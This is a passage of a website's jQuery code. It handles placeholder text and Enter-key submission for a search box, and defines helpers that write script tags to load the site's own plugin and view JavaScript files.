			$(this).css({color:$(this).attr('inColor')});
			if(trim($(this).val())==defaultVal)$(this).val('');
			if($('#mobiSoTabs').length>0){
				$('.closeSoBtn').show();
				$('#mobiSoTabs').show();
			}
		});
		$(fieldId).blur(function(){
			$(this).parent().removeClass('focusSoInput');
			$(this).css({color:$(this).attr('outColor')});
			if(trim($(this).val())==''){
				$(this).val(defaultVal);
				if($('#mobiSoTabs').length>0){
					//$('.closeSoBtn').hide();
					//$('#mobiSoTabs').hide();
				}
			}
		});
		$(fieldId).keydown(function(e) {
			var unicode=e.charCode ? e.charCode : e.keyCode;
			if (unicode == 13) {
			$(soBtn).click();return false;
			}
		})
	}
////////////////////////////////////////////////////////////////////////////// 
var actPath=$("meta[name=siteBaseUrl]").attr('content');
var appPath=actPath.replace('/index.php','');
////////////////////////////////////////////////////////////////////////////// 
function includePlugin(jsFile,version){
	var jsFileArr = jsFile.split(',');
	for(i=0;i<jsFileArr.length; i++) {
		document.write('<script type="text/javascript" src="'+appPath+'/Plugin/'+jsFileArr[i]+'.js?v='+version+'"></script>');
	}
}
////////////////////////////////////////////////////////////////////////////// 
function includeJs(jsFile,version){
	var jsFileArr = jsFile.split(',');
	for(i=0;i<jsFileArr.length; i++) {
		document.write('<script type="text/javascript" src="'+appPath+'/View/js/'+jsFileArr[i]+'.js?v='+version+'"></script>');
	}
}